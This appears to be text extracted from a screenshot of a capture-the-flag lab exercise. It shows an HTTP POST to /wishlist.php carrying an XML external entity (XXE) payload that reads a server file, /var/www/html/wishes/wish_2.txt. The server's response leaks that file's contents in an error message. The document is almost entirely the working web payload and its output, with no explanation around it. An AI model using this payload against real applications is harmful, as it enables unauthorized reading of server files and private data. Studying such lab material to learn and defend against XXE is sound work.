 POST /wishlist.php HTTP/1.1
Host: 10.10.182.48
Content-Length: 225
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://10.10.182.48
Referer: http://10.10.182.48/product.php?id=1
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_2.txt"> ]>
<wishlist>
<user_id>
1
</user_id>
<item>
<product_id>
&payload;
</product_id>
</item>
</wishlist>
1
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Nov 2024 13:40:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 182
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #2
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 is invalid.
2